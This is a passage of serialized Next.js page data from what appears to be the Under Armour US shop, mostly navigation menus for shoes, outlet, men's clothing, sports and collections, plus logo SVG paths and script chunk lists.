/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8d\",\"$L8e\",\"$L8f\"]}]]}],\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\"]}]]}],\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515f:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{}]}],[\"$\",\"$L98\",null,{}]]}]\n66:[\"$\",\"$L99\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9d:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch 